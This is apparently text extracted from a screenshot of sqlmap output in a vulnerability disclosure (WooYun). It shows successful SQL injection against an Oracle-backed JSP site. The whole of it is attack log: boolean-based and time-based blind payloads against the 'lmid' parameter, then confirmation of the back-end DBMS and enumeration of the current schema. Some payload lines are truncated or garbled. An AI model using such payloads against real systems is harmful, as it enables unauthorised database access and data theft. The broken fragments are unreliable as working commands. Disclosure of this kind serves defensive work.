 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmid=161 AND 8685=8685
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lmid=161 AND 4084=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(104
(69)||CHR(105),5)
---
[01:04:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:04:48] [INFO] fetching current database
[01:04:48] [INFO] resumed: TEACHING
[01:04:48] [WARNING] on Oracle you'll need to use schema names for enumera
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle): 'TEACHING'